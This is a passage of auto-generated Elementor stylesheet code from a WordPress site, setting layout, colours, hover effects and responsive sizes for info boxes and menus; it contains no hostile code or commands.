0px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-5ceff1b:not(.elementor-motion-effects-element-type-background), .elementor-12804 .elementor-element.elementor-element-5ceff1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12804 .elementor-element.elementor-element-5ceff1b{box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-12804 .elementor-element.elementor-element-5ceff1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn svg{max-width:12px;}}@media(min-width:768px){.elementor-12804 .elementor-element.elementor-element-8aa8893{width:35%;}.elementor-12804 .elementor-element.elementor-element-dcda4e4{width:34.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12804 .elementor-element.elementor-element-2216732{width:30%;}}@media(max-width:767px){.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-element-populated{padding:0px 25px 12px 25px;}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-element-populated{padding:0px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-12807.css?ver=1768375941
body_size: 30217
content:
.elementor-12807 .elementor-element.elementor-element-6be3992 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-cdd048e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-8845cd2:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-7f54127:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:23px 10px 23px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 